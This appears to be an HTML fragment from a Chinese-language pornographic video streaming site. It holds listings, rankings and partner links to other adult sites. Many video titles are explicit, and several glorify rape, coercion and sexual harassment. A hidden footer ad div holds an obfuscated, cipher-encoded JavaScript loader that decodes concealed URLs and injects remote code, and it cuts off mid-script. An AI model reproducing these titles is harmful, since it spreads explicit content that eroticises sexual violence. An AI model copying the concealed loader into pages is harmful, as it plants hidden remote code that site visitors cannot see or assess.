     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SW-811.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SW-811医生的道德崩溃，对巨乳的患者发牢骚，进行性骚扰诊疗！！</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/143703-1-1/"title="SSIS-124便利店打工的地方被埋没了，和J杯姐姐不分昼夜地忙碌着的每一天。安斋等人(">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SSIS-124.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SSIS-124便利店打工的地方被埋没了，和J杯姐姐不分昼夜地忙碌着的每一天。安斋等人(</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/101661-1-1/"title="PPPD-714 敏感乳腺开发 风间由美">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-3/PP5IOH714.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>PPPD-714 敏感乳腺开发 风间由美</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/101386-1-1/"title="BOKD-145 AV出道！我可是带着把哦！">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-5/BOKD-145_CH_SD.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>BOKD-145 AV出道！我可是带着把哦！</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/78499-1-1/"title="SSNI-413 超美足迷你裙诱惑美容沙龙 桥本亚里奈">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-7/IItvyd5e12.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SSNI-413 超美足迷你裙诱惑美容沙龙 桥本亚里奈</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/77095-1-1/"title="CJOD-191 梦幻性高潮开发! 篠田优">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/2019-8/CJOD-191_CH_SD/JV2sLqBs.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>CJOD-191 梦幻性高潮开发! 篠田优</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/75708-1-1/"title="SHKD-753	大小姐侵犯屁眼也不能放过 [中文字幕]">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SHKD-753.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SHKD-753	大小姐侵犯屁眼也不能放过 [中文字幕]</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/75282-1-1/"title="JUY-827	住对面的人妻 小早川怜子 [中文字幕]">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/JUY-827.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>JUY-827	住对面的人妻 小早川怜子 [中文字幕]</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/74949-1-1/"title="PPPD-798	女友巨乳姐内射OK诱惑 晶爱理">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/PPPD-798.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>PPPD-798	女友巨乳姐内射OK诱惑 晶爱理</p>
			<p class="play_vlist_tag">类型：巨乳中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
			    </div>
			</div>
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
								<ul class="vodlist vodlist_sh list_scroll hbbox clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/vodplay/149126-1-1/" title="DASD-951 巨乳可爱的未婚妻被父亲睡走强压播种 北野未奈" data-original="/upload/vod/20250514-7/03130ecc7f6e76c830816cdd87b7d2f8.jpeg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-14</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/149126-1-1/" title="DASD-951 巨乳可爱的未婚妻被父亲睡走强压播种 北野未奈">DASD-951 巨乳可爱的未婚妻被父亲睡走强压播种 北野未奈</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;1755次点播</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/vodplay/149205-1-1/" title="MIAA-552 将蛋蛋裡头老废精子强制连射搾取 巨臀巨乳痴女男士按摩 北野未奈" data-original="/upload/vod/20250514-7/85b6b49a5c9371b1ec0df1c398a49f68.jpeg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-14</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/149205-1-1/" title="MIAA-552 将蛋蛋裡头老废精子强制连射搾取 巨臀巨乳痴女男士按摩 北野未奈">MIAA-552 将蛋蛋裡头老废精子强制连射搾取 巨臀巨乳痴女男士按摩 北野未奈</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;1663次点播</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/vodplay/149281-1-1/" title="CAWD-324 总是微笑笑脸本番搞上的神对应G罩杯风俗妹 森玲奈" data-original="/upload/vod/20250514-7/24de8c165bc0373db61e584c57846463.jpeg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-14</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/149281-1-1/" title="CAWD-324 总是微笑笑脸本番搞上的神对应G罩杯风俗妹 森玲奈">CAWD-324 总是微笑笑脸本番搞上的神对应G罩杯风俗妹 森玲奈</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;690次点播</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/vodplay/78434-1-1/" title="PRED-151 被骗的大叔集团 巨乳女大学生强暴制裁 八乃翼" data-original="/upload/vod/20250513-10/631707ed83cbdfcd6fdfde7a7017c92d.jpeg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-13</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/78434-1-1/" title="PRED-151 被骗的大叔集团 巨乳女大学生强暴制裁 八乃翼">PRED-151 被骗的大叔集团 巨乳女大学生强暴制裁 八乃翼</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;375次点播</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/vodplay/78704-1-1/" title="JUY-812 遭厌恶男肏到高潮爽到翻… 松本菜奈实" data-original="/upload/vod/20250513-8/c10d14bda9116d890ce0ca7740c0a772.png">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-13</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/78704-1-1/" title="JUY-812 遭厌恶男肏到高潮爽到翻… 松本菜奈实">JUY-812 遭厌恶男肏到高潮爽到翻… 松本菜奈实</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;208次点播</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/vodplay/79539-1-1/" title="JUY-805 北条麻妃人生最淫乱的‘认真’3本番" data-original="/upload/vod/20250513-8/d82ed3f2dd1a185ec4cc64c1acfb6171.png">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-13</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/79539-1-1/" title="JUY-805 北条麻妃人生最淫乱的‘认真’3本番">JUY-805 北条麻妃人生最淫乱的‘认真’3本番</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;268次点播</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/vodplay/79537-1-1/" title="JUY-780 被最讨厌的男人干到要死… 川上奈奈美" data-original="/upload/vod/20250513-8/3dadb5ec2008ee0f1d4024c7066d3382.png">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-13</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/79537-1-1/" title="JUY-780 被最讨厌的男人干到要死… 川上奈奈美">JUY-780 被最讨厌的男人干到要死… 川上奈奈美</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;214次点播</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/vodplay/102371-1-1/" title="JUY-580 越是普通的人妻，淫蕩起来的反差就越大。 约砲软体上遇到的眼睛巨乳人妻 31岁【目测I罩杯】" data-original="/upload/vod/20250513-8/c48d9eb0c73e230d44ce9b3db7d27b71.png">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-13</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/102371-1-1/" title="JUY-580 越是普通的人妻，淫蕩起来的反差就越大。 约砲软体上遇到的眼睛巨乳人妻 31岁【目测I罩杯】">JUY-580 越是普通的人妻，淫蕩起来的反差就越大。 约砲软体上遇到的眼睛巨乳人妻 31岁【目测I罩杯】</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;373次点播</p>
	</div>
</li>
				</ul>
							</div>
            <div class="link_row">
	<div class="pannel clearfix">
		<div class="pannel_head clearfix">
			<h3 class="title">友情連結</h3>	
		</div>
		<!--		<ul class="link_text list_scroll clearfix"> -->
		<ul class="link_text clearfix">
						<li><a class="text_muted" href="https://xo.5xoavxo.com/坝淀皋飏?r=xxgirls" title="XXOO" target="_blank">XXOO</a>
					</li>
						<li><a class="text_muted" href="https://go.goxx.pro/煙花巷/" title="烟花巷" target="_blank">烟花巷</a>
					</li>
						<li><a class="text_muted" href="https://xn--e4raa.amxdh7.xyz/" title="爱明星导航" target="_blank">爱明星导航</a>
					</li>
						<li><a class="text_muted" href="https://dbf.aznmcua.com/?chan=xxn" title="91国产情色网" target="_blank">91国产情色网</a>
					</li>
						<li><a class="text_muted" href="https://xn--j1v3-8k-dk2mq61sz6o.cc/hei/?long=hei_new79" title="中文黑料网" target="_blank">中文黑料网</a>
					</li>
						<li><a class="text_muted" href="https://hbvgj.top/" title="萌酱导航" target="_blank">萌酱导航</a>
					</li>
						<li><a class="text_muted" href="https://www.ynzzg.cc" title="欲女自助馆" target="_blank">欲女自助馆</a>
					</li>
						<li><a class="text_muted" href="https://www.jddh1.buzz/" title="精东导航" target="_blank">精东导航</a>
					</li>
						<li><a class="text_muted" href="https://xn--e4raa.008xdh5.xyz/" title="008福利导航" target="_blank">008福利导航</a>
					</li>
						<li><a class="text_muted" href="https://mm.sssuo13.com/%E4%B8%87%E4%BA%8B%E5%A6%82%E6%84%8F/?from=xxgirls" title="色色研究所" target="_blank">色色研究所</a>
					</li>
						<li><a class="text_muted" href="https://biglist.club?r=HgdBSS" title="文尼导航" target="_blank">文尼导航</a>
					</li>
						<li><a class="text_muted" href="https://mm.xbooks1.pro/小說/" title="淫淫小说" target="_blank">淫淫小说</a>
					</li>
					</ul>
	</div>
</div>        </div>
        <div class="right_row pa_left fr hidden_xs hidden_mi">
            	<div class="pannel clearfix">
		<div id="1002" class="ads right_ads">
					</div>
	</div>
   
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/label/rank/">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">美乳巨乳周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="KIR-027在我面前故意巨乳宝丽&潘奇拉的科长夫人在紧身裤上挑衅…。城山若菜。" href="/vodplay/139763-1-1/">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/KIR-027.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
28              </span>
              <h4 class="title">KIR-027在我面前故意巨乳宝丽&潘奇拉的科长夫人在紧身裤上挑衅…。城山若菜。</h4>	
         </div>
         	     <p class="vodlist_sub">未知&nbsp;/&nbsp;未知&nbsp;/&nbsp;巨乳中文av</p>
	     <p><span class="vodlist_sub">状态：已完结</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/vodplay/102089-1-1/">
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;10</span>ADN-170 在素颜状态…。 山岸琴音</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/78017-1-1/">
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;8</span>CJOD-189 喷汗癡女！被逃狱犯强制中出的我… 佐久间惠美</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/64406-1-1/">
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;7</span>GEKI-055母亲是乳食研究员</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/149281-1-1/">
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;6</span>CAWD-324 总是微笑笑脸本番搞上的神对应G罩杯风俗妹 森玲奈</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/146680-1-1/">
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;6</span>RCTD-430巨乳女子职业摔跤手凛叶痛恨的危险日直击！连奸中出死亡比赛！！</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/117563-1-1/">
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;6</span>MIDE-522 Bikubiku超痉挛！！乳感开发油按摩高桥生子</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/101410-1-1/">
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;6</span>SSNI-333 S1 15周年特别大共演 第1弹 四大超强肉体四轮车 最高级后宫风俗公寓 奥田咲 星野娜美 松本菜奈实 葵</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/79537-1-1/">
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;6</span>JUY-780 被最讨厌的男人干到要死… 川上奈奈美</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/74436-1-1/">
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;6</span>HND-689	紧贴耳边淫语诱惑中出 星奈爱</a>
                    </li>
            </ul>
</div>        </div>
    </div>
       	<script>
        </script>
    <script type="text/javascript">var w=$(window).width();if(w<820){$(".player_video.embed-responsive").css("padding-bottom","56.25%");$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}else{$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}</script>
    <!--统计数据-->
    <span class="mac_hits hits hide" data-mid="1" data-id="163210" data-type="hits"></span>
    <span class="hl_history hide" data-name="MIDE-696  Gcup Coser乱交会高桥俊子" data-link="/vodplay/163210-1-1/" data-pic="https://img2.minqingguancha.com:8099/z-t-img/MIDE-696.jpg" data-part="第1集"></span>
    <span style="display: none" class="mac_hits hits" data-mid="1" data-id="163210" "="" data-type="hits"></span>
	<span style="display: none" class="mac_hits hits_day" data-mid="1" data-id="163210" "="" data-type="hits_day"></span>
	<span style="display: none" class="mac_hits hits_week" data-mid="1" data-id="163210" "="" data-type="hits_week"></span>
	<span style="display: none" class="mac_hits hits_month" data-mid="1" data-id="163210" "="" data-type="hits_month"></span>
    <span style="display:none" class="mac_ulog_set" data-type="4" data-mid="1" data-id="163210" data-sid="1" data-nid="1"></span>
	<div class="foot  clearfix">
	<div class="container">
		<ul class="extra clearfix">
			<li id="backtop-ico">
				<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
			</li>
			<!--			<li>
				<a id="aTrans" href="#" class="m_ico" title="以简体中文查看内容" style="font-weight: bold;">简</a>
</li> -->
	
						<li>
			<a id="black" class="mycolor hide" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
			<a id="white" class="mycolor " href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
			 </li>
			 			<li class="hidden_xs">
				<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
				<div class="sideslip">
					<div class="cans"></div>
					<div class="col_pd">
					  <p class="qrcode"></p>
					  <p class="text_center">扫码用手机访问</p>
					</div>
				</div>
			</li>
		</ul>
		<div class="fo_t">
			<p>本站只提供WEB頁面服務，本站不存儲、不製作任何視頻，不承擔任何由於內容的合法性及健康性所引起的爭議和法律責任。</p><p>若本站收錄內容侵犯了您的權益，請附說明聯繫郵箱，本站將第一時間處理。</p>
<p>任何廣告、合作歡迎留言洽詢 <font size="3">Telgram: <a href="http://t.me/clare_new"><span style="color:orange">@clare_new</font></span></a><p>			<p>&copy;&nbsp;2026&nbsp;cf9.xxgirls8.vip&nbsp;&nbsp;E-Mail：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c6bebea1afb4aab5b0afb686a1aba7afaae8a5a9ab">[email&#160;protected]</a>&nbsp;&nbsp;<span class="hide"><!-- Matomo -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://mo.xxgirls.vip/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://mo.xxgirls.vip/matomo.php?idsite=2&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5EYD4LC9F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5EYD4LC9F');
</script>
</span></p>
		</div>						
		<div class="map_nav">
			<a href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="split_line"></span>
			<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="split_line"></span>
			<a href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="split_line"></span>
			<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="split_line"></span>
			<a href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</div>
	</div>
				<div id="bottom_ads" class="hl_bottom_ads">
			<div style="display: none !important;">!function(){function a(a){var _idx="a5irns43ax";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Qq6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1QD_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1QfYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dn652LosdR/s1Q"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"s1Q"=h8"dn652LosdR"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"s1Q2CTqf7mTfD_J(:m(O^"="s1QCSTqfXmJq4Y(2fm(O^"="s1QOSTq47mTfD_J(:m(O^"="s1QF(Tq2SmJq4Y(2fm(O^"="s1QDhTqdJmTfD_J(:m(O^"="s1Qh)TqCqmJq4Y(2fm(O^"="s1QJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPs1QSJTq)()mqF5hJ:FmRT4gQ1KQ/((/s1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF 